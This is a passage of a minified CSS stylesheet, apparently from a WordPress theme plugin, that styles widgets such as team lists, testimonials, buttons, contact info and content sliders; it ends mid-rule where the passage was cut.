.ctf-tweets{margin:0 -35px}.qodef-twitter-list.qodef-gutter--extra-large #ctf .ctf-tweets>.ctf-item{padding:0 35px;margin:0 0 70px}.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -40px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 40px;margin:0 0 80px}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}.qodef-shortcode .last_toggle_el_margin,.qodef-shortcode .wpb_button,.qodef-shortcode .wpb_content_element,.qodef-shortcode .wpb_row,.qodef-shortcode ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.qodef-vc-row-wrapper.qodef--parallax-row{width:100%}.touchevents .qodef-vc-row-wrapper.qodef--parallax-row{height:auto!important}.qodef-career-single{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-career-table table{width:100%}.qodef-career-table table tr{border:none;border-bottom:1px solid #a6a6a6}.qodef-career-table table td,.qodef-career-table table th{width:auto;border:none;vertical-align:middle}.qodef-career-table table td.career-position,.qodef-career-table table th.career-position{width:calc(100%/3);padding-left:0}.qodef-career-table table td.career-location,.qodef-career-table table th.career-location{width:calc(100%/3)}.qodef-career-table table td.career-apply,.qodef-career-table table th.career-apply{padding-right:0;text-align:right}.qodef-career-table table th{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;color:#777;padding:18px 7px}.qodef-career-table table th.career-apply{display:none}.qodef-career-table table td{padding:24px 10px}.qodef-career-table .qodef-e-title{margin:0}.qodef-career-table .qodef-e-location{margin:0}.qodef-clients-list .qodef-e{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-clients-list .qodef-e-inner{outline:1px solid transparent;margin-top:1px;margin-left:1px}.qodef-clients-list .qodef-e-image a{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e-image{position:relative;display:grid;grid-template-areas:"overlap";grid-template-columns:minmax(0,1fr);place-items:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e-logo{position:relative;grid-area:overlap;width:auto;display:inline-block;z-index:2}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e-hover-logo{position:relative;grid-area:overlap;width:auto;clip-path:inset(0 100% 0 0);-webkit-clip-path:inset(0 100% 0 0);transition:-webkit-clip-path .6s cubic-bezier(.57,.57,0,.97);transition:clip-path .6s cubic-bezier(.57,.57,0,.97);transition:clip-path .6s cubic-bezier(.57,.57,0,.97),-webkit-clip-path .6s cubic-bezier(.57,.57,0,.97);z-index:1}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-hover-logo{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--no-hover .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--no-hover .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--no-hover .qodef-e-logo{width:auto;display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--no-hover .qodef-e-hover-logo{display:none}.qodef-team-single .qodef-team-title{margin:2px 0 62px 0}.qodef-team-single .qodef-team-title a{color:inherit}.qodef-team-single .qodef-team-member-info-item{padding:23px 0 25px 0;border-top:1px solid rgba(27,27,27,.35)}.qodef-team-single .qodef-team-member-info-item a{background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);word-break:break-word;color:#5b5b5b}.qodef-team-single .qodef-team-member-info-item a:hover{background-size:100% 1px}.qodef-team-single .qodef-team-member-info-item:last-child{border-bottom:1px solid rgba(27,27,27,.35)}.qodef-team-single .qodef-team-member-content{margin:0 0 50px}.qodef-team-single .qodef-team-member-role{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;margin:30px 0 0 0;display:inline-block;color:#777}.qodef-team-single .qodef-team-right-info .qodef-team-member-info-item{display:flex;align-items:center}.qodef-team-single .qodef-team-right-info .qodef-e-label{flex:0 0 195px;margin:0}.qodef-team-single-related-items{margin:80px 0 0 0}.qodef-team-single-related-items-title{margin:0 0 50px 0}.qodef-team-single p{margin:0}.qodef-team-single .qodef-e-image img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.qodef-team-list .qodef-e-role{margin:0;display:inline-block;font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;color:#777}.qodef-team-list .qodef-e-title{margin:1px 0 10px}.qodef-team-list .qodef-e-title a{color:initial}.qodef-team-list .qodef-team-member-social-icons{margin:0}.qodef-team-list.qodef-item-layout--info-on-side .qodef-e.qodef--active .qodef-e-image img{clip-path:circle(50% at 50% 50%);-webkit-clip-path:circle(50% at 50% 50%)}.qodef-team-list.qodef-item-layout--info-on-side .qodef-e.qodef--active .qodef-e-content{transform:translateX(0)}.qodef-team-list.qodef-item-layout--info-on-side .qodef-e-inner{display:flex;align-items:center}.qodef-team-list.qodef-item-layout--info-on-side .qodef-e-image img{clip-path:circle(40% at 43% 50%);-webkit-clip-path:circle(40% at 43% 50%);transition:-webkit-clip-path .6s cubic-bezier(.57,.57,0,.97);transition:clip-path .6s cubic-bezier(.57,.57,0,.97);transition:clip-path .6s cubic-bezier(.57,.57,0,.97),-webkit-clip-path .6s cubic-bezier(.57,.57,0,.97)}.qodef-browser--safari .qodef-team-list.qodef-item-layout--info-on-side .qodef-e-image img{clip-path:circle(40% at 50% 50%);-webkit-clip-path:circle(40% at 50% 50%);transition:-webkit-clip-path .9s ease;transition:clip-path .9s ease;transition:clip-path .9s ease,-webkit-clip-path .9s ease}.qodef-team-list.qodef-item-layout--info-on-side .qodef-e-content{margin:0 0 0 20px;transform:translateX(-16px);transition:transform .6s cubic-bezier(.57,.57,0,.97)}.qodef-browser--safari .qodef-team-list.qodef-item-layout--info-on-side .qodef-e-content{transition:transform .9s ease}.qodef-testimonials-list .qodef-m-icon{margin:0 0 40px 0;width:70px}.qodef-testimonials-list .qodef-e-text{margin:0 0 54px}.qodef-testimonials-list .qodef-e-content{align-items:center;display:flex}.qodef-testimonials-list .qodef-e-media-image{flex-shrink:0;line-height:0;margin:0 31px 0 0;width:78px}.qodef-testimonials-list .qodef-e-media-image img{border-radius:50%;width:auto}.qodef-testimonials-list .qodef-e-author-job{margin:0}.qodef-testimonials-list .qodef-e-author-name{font-size:26px;margin:0}.qodef-testimonials-list .swiper-pagination-bullets{bottom:0!important;text-align:left}.qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet:before{background-color:var(--qode-main-color)}.qodef-testimonials-list.qodef-skin--light .qodef-m-icon{color:#6b6b6b}.qodef-testimonials-list.qodef-skin--light .qodef-e-author-name,.qodef-testimonials-list.qodef-skin--light .qodef-e-text{color:#fff}.qodef-testimonials-list.qodef-skin--light .qodef-e-author-job{color:#777}.qodef-testimonials-list.qodef-skin--light~.swiper-button-next,.qodef-testimonials-list.qodef-skin--light~.swiper-button-prev{color:#5b5b5b!important}.qodef-testimonials-list.qodef-skin--light .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#5b5b5b}.qodef-accordion-info{border-bottom:1px solid rgba(27,27,27,.35);visibility:hidden}.qodef-accordion-info .qodef-m-heading-title{color:#777}.qodef-accordion-info .qodef-m-heading-tagline{color:#777}.qodef-accordion-info .qodef-m-navigation{align-items:center;border-top:1px solid rgba(27,27,27,.35);cursor:pointer;display:flex;padding:15px 0 15px 0}.qodef-accordion-info .qodef-m-navigation.ui-state-active .qodef-m-vertical{opacity:0}.qodef-accordion-info .qodef-m-navigation.ui-state-active.ui-state-hover .qodef-m-mark .qodef-svg--plus{transform:rotate(180deg)}.qodef-accordion-info .qodef-m-navigation.ui-state-hover .qodef-m-mark .qodef-svg--plus{transform:rotate(90deg)}.qodef-accordion-info .qodef-m-mark{align-items:center;background-color:var(--qode-main-color);border-radius:50%;color:#1b1b1b;display:flex;flex-shrink:0;height:44px;justify-content:center;line-height:0;margin-left:auto;width:44px}.qodef-accordion-info .qodef-m-mark .qodef-svg--plus{transform:rotate(0);transition:transform .2s ease-out}.qodef-behavior--toggle.qodef-accordion-info .qodef-m-content{display:none}.qodef-accordion-info .qodef-m-title{margin:0;padding:0 5% 0 0}.qodef-accordion-info .qodef-m-tagline{margin:0}.qodef-accordion-info .qodef-m-text{margin:0}.qodef-accordion-info.qodef--init{visibility:visible}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-heading{display:flex;padding:0 0 18px 0}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-heading-title{flex-shrink:0;margin:0;width:35.5%}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-heading-tagline{margin:0}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-title{flex-shrink:0;width:35.5%}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-tagline{padding:0 5% 0 0}.qodef-accordion-info.qodef-layout--extended-compact .qodef-m-text{padding:0 22% 28px 35.5%}.qodef-accordion-info.qodef-layout--extended .qodef-m-heading{display:flex;padding:0 0 18px 0}.qodef-accordion-info.qodef-layout--extended .qodef-m-heading-title{flex-shrink:0;margin:0;width:35.5%}.qodef-accordion-info.qodef-layout--extended .qodef-m-heading-tagline{margin:0}.qodef-accordion-info.qodef-layout--extended .qodef-m-navigation{padding:32px 0 32px 0}.qodef-accordion-info.qodef-layout--extended .qodef-m-title{flex-shrink:0;width:35.5%}.qodef-accordion-info.qodef-layout--extended .qodef-m-tagline{padding:0 5% 0 0}.qodef-accordion-info.qodef-layout--extended .qodef-m-text{padding:0 22% 41px 35.5%}.qodef-accordion-info.qodef-layout--standard .qodef-m-tagline{padding:3px 10% 21px 0}.qodef-accordion-info.qodef-layout--standard .qodef-m-text{padding:3px 10% 24px 0}.qodef-banner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-banner .qodef-m-banner-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1}.qodef-banner .qodef-m-content{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.qodef-banner .qodef-m-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;display:flex}.qodef-banner .qodef-m-title{color:#fff;margin:2px 0}.qodef-banner .qodef-m-title-inner{display:inline-block}.qodef-banner .qodef-m-subtitle{font-family:Sarabun,sans-serif;color:#fff;margin:0}.qodef-banner .qodef-m-text-field{font-size:15px;color:#fff;margin:0 0 10px;font-style:italic}.qodef-banner .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;overflow:hidden}.qodef-banner .qodef-m-image img{display:block;transition:all .35s ease-out}.qodef-banner.qodef-layout--link-button .qodef-m-content-inner{align-items:flex-start;flex-direction:column;justify-content:flex-end;padding:35px}.qodef-banner.qodef-layout--link-button .qodef-m-title{margin:10px 0}.qodef-banner.qodef-layout--link-button .qodef-m-text{margin:0}.qodef-banner.qodef-layout--link-button .qodef-m-button{margin:10px 0 0}.qodef-banner.qodef-layout--link-button.qodef-hover-animation--yes .qodef-m-image{overflow:hidden}.qodef-banner.qodef-layout--link-button.qodef-hover-animation--yes .qodef-m-image img{display:block;transform:scale(1.03) translateX(0);transition:transform .4s cubic-bezier(.6,.6,.29,.95)}.qodef-banner.qodef-layout--link-button.qodef-hover-animation--yes.qodef--active .qodef-m-image img{transform:scale(1.03) translateX(5px)}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner{flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:30px}.qodef-banner.qodef-layout--link-overlay.qodef-hover-animation--yes .qodef-m-image{overflow:hidden}.qodef-banner.qodef-layout--link-overlay.qodef-hover-animation--yes .qodef-m-image img{display:block;transform:scale(1.03) translateX(0);transition:transform .4s cubic-bezier(.6,.6,.29,.95)}.qodef-banner.qodef-layout--link-overlay.qodef-hover-animation--yes:hover .qodef-m-image img{transform:scale(1.03) translateX(5px)}.qodef-button.qodef-html--link{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;position:relative;display:inline-flex;align-items:center;width:auto;margin:0;text-decoration:none;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;padding:18px 40px}.qodef-button.qodef-size--small{padding:16px 30px}.qodef-button.qodef-size--large{padding:20px 50px}.qodef-button.qodef-size--full{width:100%;padding:20px 20px;justify-content:center;text-align:center}.qodef-button .qodef-m-button-icon{display:block;height:14px;line-height:0;margin:0 14px 0 0;position:relative;width:14px}.qodef-button.qodef-layout--filled.qodef-html--link{color:#1b1b1b;background-color:var(--qode-main-color);border:1px solid transparent}.qodef-button.qodef-layout--filled .qodef-m-button-icon>svg{transform:rotate(0);transform-origin:center;transition:transform .2s ease-out}.qodef-button.qodef-layout--filled:hover .qodef-m-button-icon>svg{transform:rotate(90deg)}.qodef-button.qodef-layout--outlined{color:var(--qode-main-color);background-color:transparent;border:1px solid var(--qode-main-color)}.qodef-button.qodef-layout--outlined .qodef-m-button-icon>svg{transform:rotate(0);transform-origin:center;transition:transform .2s ease-out}.qodef-button.qodef-layout--outlined:hover .qodef-m-button-icon>svg{transform:rotate(90deg)}.qodef-button.qodef-layout--textual{background-color:transparent;border:0;color:#1b1b1b;padding:0!important}.qodef-button.qodef-layout--textual .qodef-m-button-icon{align-items:center;background-color:var(--qode-main-color);border-radius:50%;display:flex;flex-shrink:0;height:54px;justify-content:center;margin:0;width:54px}.qodef-button.qodef-layout--textual .qodef-m-button-icon>svg{transform:rotate(0);transform-origin:center;transition:transform .2s ease-out}.qodef-button.qodef-layout--textual .qodef-m-button-text{font-size:15px;line-height:1.133em;margin-left:19px}.qodef-button.qodef-layout--textual:hover .qodef-m-button-icon>svg{transform:rotate(90deg)}.qodef-call-to-action .qodef-m-content-mask{background-color:var(--qode-main-color);padding:59px 41px}.qodef-call-to-action .qodef-m-tagline{margin:0 0 10px 0}.qodef-call-to-action .qodef-m-title{margin:0}.qodef-call-to-action .qodef-m-button{background-color:#1b1b1b!important;color:#fff!important;padding-bottom:30px;padding-top:30px;width:100%}.qodef-call-to-action.qodef-appear-animation--yes .qodef-m-content{overflow:hidden}.qodef-call-to-action.qodef-appear-animation--yes .qodef-m-content-mask{transform:translateY(100%);transition:transform .8s cubic-bezier(.57,.57,0,.97)}.qodef-call-to-action.qodef-appear-animation--yes .qodef-m-button-mask{overflow:hidden}.qodef-call-to-action.qodef-appear-animation--yes .qodef-m-button-mask .qodef-m-button{transform:translateY(-100%);transition:transform .8s cubic-bezier(.57,.57,0,.97)}.elementor-editor-active .qodef-call-to-action.qodef-appear-animation--yes .qodef-m-content-mask,.qodef-call-to-action.qodef-appear-animation--yes.qodef--appeared .qodef-m-content-mask{transform:translateY(0)}.elementor-editor-active .qodef-call-to-action.qodef-appear-animation--yes .qodef-m-button-mask .qodef-m-button,.qodef-call-to-action.qodef-appear-animation--yes.qodef--appeared .qodef-m-button-mask .qodef-m-button{transform:translateY(0)}#qodef-page-footer .widget.widget_globefarer_core_call_to_action .qodef-m-content{background-color:#333}#qodef-page-footer .widget.widget_globefarer_core_call_to_action .qodef-m-tagline,#qodef-page-footer .widget.widget_globefarer_core_call_to_action .qodef-m-title{color:#fff}#qodef-page-footer .widget.widget_globefarer_core_call_to_action .qodef-m-button{background-color:#e5e5e5!important;color:#1b1b1b!important}#qodef-page-footer .widget.widget_globefarer_core_call_to_action .qodef-m-button:hover{color:#666!important}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_call_to_action .qodef-m-content{background-color:var(--qode-main-color)}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_call_to_action .qodef-m-tagline,#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_call_to_action .qodef-m-title{color:#1b1b1b}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_call_to_action .qodef-m-button{background-color:#1b1b1b!important;color:#fff!important}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_call_to_action .qodef-m-button:hover{color:var(--qode-main-color)!important}#qodef-side-area .widget.widget_globefarer_core_call_to_action .qodef-m-content{background-color:#333}#qodef-side-area .widget.widget_globefarer_core_call_to_action .qodef-m-tagline,#qodef-side-area .widget.widget_globefarer_core_call_to_action .qodef-m-title{color:#fff}#qodef-side-area .widget.widget_globefarer_core_call_to_action .qodef-m-button{background-color:#e5e5e5!important;color:#1b1b1b!important}#qodef-side-area .widget.widget_globefarer_core_call_to_action .qodef-m-button:hover{color:#666!important}.qodef-contact-info{display:flex;flex-direction:column}.qodef-contact-info .qodef-m-title{margin:0 0 39px 0}.qodef-contact-info .qodef-m-phone-tagline{color:#777;margin:0 0 12px 0}.qodef-contact-info .qodef-m-phone-item{margin:0 0 12px 0}.qodef-contact-info .qodef-m-phone-item:last-child{margin:0}.qodef-contact-info .qodef-m-phone-item a{color:inherit!important}.qodef-contact-info .qodef-m-address-tagline{color:#777;margin:0 0 12px 0}.qodef-contact-info .qodef-m-address-item{margin:0}.qodef-contact-info .qodef-m-address-item a{color:inherit!important}.qodef-contact-info .qodef-m-email-tagline{color:#777;margin:0 0 12px 0}.qodef-contact-info .qodef-m-email-item{margin:0}.qodef-contact-info .qodef-m-email-item a{color:inherit!important}.qodef-contact-info.qodef-boxed-content--on{background-color:#e5e5e5}.qodef-contact-info.qodef-layout--type-1 .qodef-m-phone{margin:0 0 39px 0}.qodef-contact-info.qodef-layout--type-1 .qodef-m-address{margin:0 0 39px 0}.qodef-contact-info.qodef-layout--type-1.qodef-boxed-content--on{padding:63px 41px}.qodef-contact-info.qodef-layout--type-2 .qodef-m-title{border-bottom:1px solid #a6a6a6;padding:0 0 30px 0}.qodef-contact-info.qodef-layout--type-2 .qodef-m-phone{margin:0 0 35px 0}.qodef-contact-info.qodef-layout--type-2 .qodef-m-address-email{display:flex}.qodef-contact-info.qodef-layout--type-2 .qodef-m-address{padding:0 20px 0 0;width:46%}.qodef-contact-info.qodef-layout--type-2 .qodef-m-email{padding:0 0 0 20px;width:54%}.qodef-contact-info.qodef-layout--type-2.qodef-boxed-content--on{padding:64px 60px}.qodef-contact-info.qodef-layout--type-3 .qodef-m-phone-address{display:flex;margin:0 0 26px 0}.qodef-contact-info.qodef-layout--type-3 .qodef-m-phone{padding:0 20px 0 0;width:70%}.qodef-contact-info.qodef-layout--type-3 .qodef-m-phone-tagline{margin:0 0 5px 0}.qodef-contact-info.qodef-layout--type-3 .qodef-m-address{padding:0 0 0 20px;width:30%}.qodef-contact-info.qodef-layout--type-3.qodef-boxed-content--on{padding:39px 60px}.widget_globefarer_core_contact_info .qodef-layout--type-2 .qodef-m-phone-item{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:32px;line-height:1.25em}#qodef-page-footer .widget.widget_globefarer_core_contact_info .qodef-m-address-item,#qodef-page-footer .widget.widget_globefarer_core_contact_info .qodef-m-email-item,#qodef-page-footer .widget.widget_globefarer_core_contact_info .qodef-m-phone-item,#qodef-page-footer .widget.widget_globefarer_core_contact_info .qodef-m-title{color:#fff!important}#qodef-page-footer .widget.widget_globefarer_core_contact_info .qodef-m-address-tagline,#qodef-page-footer .widget.widget_globefarer_core_contact_info .qodef-m-email-tagline,#qodef-page-footer .widget.widget_globefarer_core_contact_info .qodef-m-phone-tagline{color:#979797!important}#qodef-page-footer .widget.widget_globefarer_core_contact_info .qodef-m.qodef-boxed-content--on{background-color:#333}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_contact_info .qodef-m-address-item,#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_contact_info .qodef-m-email-item,#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_contact_info .qodef-m-phone-item,#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_contact_info .qodef-m-title{color:#1b1b1b!important}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_contact_info .qodef-m-address-tagline,#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_contact_info .qodef-m-email-tagline,#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_contact_info .qodef-m-phone-tagline{color:#777!important}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_contact_info .qodef-m.qodef-boxed-content--on{background-color:#ececec}#qodef-side-area .widget.widget_globefarer_core_contact_info .qodef-m-address-item,#qodef-side-area .widget.widget_globefarer_core_contact_info .qodef-m-email-item,#qodef-side-area .widget.widget_globefarer_core_contact_info .qodef-m-phone-item,#qodef-side-area .widget.widget_globefarer_core_contact_info .qodef-m-title{color:#fff!important}#qodef-side-area .widget.widget_globefarer_core_contact_info .qodef-m-address-tagline,#qodef-side-area .widget.widget_globefarer_core_contact_info .qodef-m-email-tagline,#qodef-side-area .widget.widget_globefarer_core_contact_info .qodef-m-phone-tagline{color:#979797!important}#qodef-side-area .widget.widget_globefarer_core_contact_info .qodef-m.qodef-boxed-content--on{background-color:#333}.qodef-content-slider~.swiper-button-next{background-color:var(--qode-main-color);height:100%!important;left:100%;right:auto!important;width:147px!important}.qodef-content-slider~.swiper-button-next:before{display:none}.qodef-content-slider.qodef-item-layout--standard .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;display:flex;flex-direction:column;justify-content:flex-end;padding:4.5%}.qodef-content-slider.qodef-item-layout--standard .qodef-e-tagline,.qodef-content-slider.qodef-item-layout--standard .qodef-e-title{opacity:0;transform:translateX(40px);transition:opacity .6s ease .5s,transform .6s ease .5s}.qodef-content-slider.qodef-item-layout--standard .qodef-e-tagline{color:inherit;margin:0 0 3px 0}.qodef-content-slider.qodef-item-layout--standard .qodef-e-title{color:inherit;font-size:26px;margin:0}.qodef-content-slider.qodef-item-layout--standard .qodef-e.swiper-slide-active .qodef-e-tagline,.qodef-content-slider.qodef-item-layout--standard .qodef-e.swiper-slide-active .qodef-e-title,.qodef-content-slider.qodef-item-layout--standard .qodef-e.swiper-slide-duplicate-active .qodef-e-tagline,.qodef-content-slider.qodef-item-layout--standard .qodef-e.swiper-slide-duplicate-active .qodef-e-title{opacity:1;transform:translateX(0);transition-delay:.5s}.qodef-content-slider.qodef-item-layout--standard .qodef-e.swiper-slide-active .qodef-e-title,.qodef-content-slider.qodef-item-layout--standard .qodef-e.swiper-slide-duplicate-active .qodef-e-title{transition-delay:.58s}.qodef-countdown .qodef-m-date{display:flex;flex-wrap:wrap;justify-content:center}.qodef-countdown .qodef-digit-wrapper{width:25%}.qodef-countdown .qodef-digit,.qodef-countdown .qodef-label{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-countdown.qodef-countdown--light .qodef-digit,.qodef-countdown.qodef-countdown--light .qodef-label{color:#fff}.qodef-countdown.qodef-layout--simple .qodef-digit-wrapper{border-left:1px solid #1b1b1b;display:inline-block;padding:2px 41px 3px 41px;vertical-align:top}.qodef-countdown.qodef-layout--simple .qodef-label{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:15px;line-height:1.4em;font-weight:500;line-height:1em}.qodef-countdown.qodef-layout--simple .qodef-digit{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:65px;line-height:1.107em}.qodef-counter.qodef-layout--simple .qodef-m-digit{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:65px;line-height:1.107em}.qodef-counter.qodef-layout--simple .qodef-m-title{margin:0 0 10px 0}.qodef-counter.qodef-layout--simple .qodef-m-text{margin:0}.widget.widget_globefarer_core_custom_font{margin-bottom:0!important}.qodef-custom-font{position:relative;margin:0}.qodef-divided-image-info{display:flex}.qodef-divided-image-info .qodef-m-image{flex-shrink:0;width:40%}.qodef-separator--on.qodef-divided-image-info .qodef-m-image{width:calc(40% + 40px)}.qodef-divided-image-info .qodef-m-content{display:flex;flex-direction:column;justify-content:center;overflow:hidden;padding:0}.qodef-separator--on.qodef-divided-image-info .qodef-m-content{padding:0 40px}.qodef-divided-image-info .qodef-m-title{margin:0 0 15px 0}.qodef-divided-image-info .qodef-m-text{margin:0 0 30px 0;padding:0 0 30px 0;position:relative}.qodef-divided-image-info .qodef-m-text:after{background-color:#a6a6a6;bottom:0;content:'';display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:100vw}.qodef-separator--on.qodef-divided-image-info .qodef-m-button{padding:0 0 50px 0!important}.qodef-vertically-centered--on.qodef-divided-image-info .qodef-m-button{padding:0!important}.qodef-divided-image-info.qodef-layout--image-left .qodef-m-image{padding-right:40px}.qodef-separator--on.qodef-divided-image-info.qodef-layout--image-left .qodef-m-image{border-right:1px solid #a6a6a6}.qodef-divided-image-info.qodef-layout--image-left:not(.qodef-separator--on) .qodef-m-image{margin-right:40px;padding-right:0}.qodef-divided-image-info.qodef-layout--image-left.qodef-appear-animation--yes.qodef-appear-animation-type--roll-out .qodef-m-image img{clip-path:inset(0 0 0 100%);-webkit-clip-path:inset(0 0 0 100%);transition:-webkit-clip-path .8s cubic-bezier(.57,.57,0,.97);transition:clip-path .8s cubic-bezier(.57,.57,0,.97);transition:clip-path .8s cubic-bezier(.57,.57,0,.97),-webkit-clip-path .8s cubic-bezier(.57,.57,0,.97)}.elementor-editor-active .qodef-divided-image-info.qodef-layout--image-left.qodef-appear-animation--yes.qodef-appear-animation-type--roll-out .qodef-m-image img,.qodef-divided-image-info.qodef-layout--image-left.qodef-appear-animation--yes.qodef-appear-animation-type--roll-out.qodef--appeared .qodef-m-image img{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-divided-image-info.qodef-layout--image-left.qodef-appear-animation--yes.qodef-appear-animation-type--fade-in .qodef-m-image img{opacity:0;transform:translateX(-50%) scale(.8);transition:opacity .6s ease,transform .6s ease}.elementor-editor-active .qodef-divided-image-info.qodef-layout--image-left.qodef-appear-animation--yes.qodef-appear-animation-type--fade-in .qodef-m-image img,.qodef-divided-image-info.qodef-layout--image-left.qodef-appear-animation--yes.qodef-appear-animation-type--fade-in.qodef--appeared .qodef-m-image img{opacity:1;transform:translateX(0) scale(1)}.qodef-divided-image-info.qodef-layout--image-right .qodef-m-image{padding-left:40px}.qodef-separator--on.qodef-divided-image-info.qodef-layout--image-right .qodef-m-image{border-left:1px solid #a6a6a6}.qodef-divided-image-info.qodef-layout--image-right:not(.qodef-separator--on) .qodef-m-image{margin-left:40px;padding-left:0}.qodef-divided-image-info.qodef-layout--image-right.qodef-appear-animation--yes.qodef-appear-animation-type--roll-out .qodef-m-image img{clip-path:inset(0 100% 0 0);-webkit-clip-path:inset(0 100% 0 0);transition:-webkit-clip-path .8s cubic-bezier(.57,.57,0,.97);transition:clip-path .8s cubic-bezier(.57,.57,0,.97);transition:clip-path .8s cubic-bezier(.57,.57,0,.97),-webkit-clip-path .8s cubic-bezier(.57,.57,0,.97)}.elementor-editor-active .qodef-divided-image-info.qodef-layout--image-right.qodef-appear-animation--yes.qodef-appear-animation-type--roll-out .qodef-m-image img,.qodef-divided-image-info.qodef-layout--image-right.qodef-appear-animation--yes.qodef-appear-animation-type--roll-out.qodef--appeared .qodef-m-image img{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-divided-image-info.qodef-layout--image-right.qodef-appear-animation--yes.qodef-appear-animation-type--fade-in .qodef-m-image img{opacity:0;transform:translateX(50%) scale(.8);transition:opacity .6s ease,transform .6s ease}.elementor-editor-active .qodef-divided-image-info.qodef-layout--image-right.qodef-appear-animation--yes.qodef-appear-animation-type--fade-in .qodef-m-image img,.qodef-divided-image-info.qodef-layout--image-right.qodef-appear-animation--yes.qodef-appear-animation-type--fade-in.qodef--appeared .qodef-m-image img{opacity:1;transform:translateX(0) scale(1)}.qodef-divided-info-section{display:flex}.qodef-divided-info-section .qodef-m-inner-left{padding:5px 7.5% 0 0;width:34.5%;flex-shrink:0}.qodef-divided-info-section .qodef-m-inner-right{border-left:1px solid #a6a6a6;overflow:hidden;padding:0 0 0 8.5%}.qodef-divided-info-section .qodef-m-image{margin:0 0 8% 0}.qodef-divided-info-section .qodef-m-title{margin:0 0 31px 0}.qodef-divided-info-section .qodef-m-text{margin:0}.qodef-divided-info-section .qodef-e-content{align-items:center;display:flex;padding:0 0 63px 0;position:relative}.qodef-divided-info-section .qodef-e-content:not(:last-child){margin:0 0 63px 0}.qodef-divided-info-section .qodef-e-content:not(:last-child):after{background-color:#a6a6a6;bottom:0;content:'';display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:100vw}.qodef-divided-info-section .qodef-e-title{flex-shrink:0;margin:0;padding:0 2% 0 0;width:25.5%}.qodef-divided-info-section .qodef-e-text{margin:0;padding-right:18%}.qodef-divided-info-section .qodef-e-button{width:54px}.qodef-divided-info-section.qodef-appear-animation--yes.qodef-appear-animation-type--roll-out .qodef-m-image img{clip-path:inset(0 100% 0 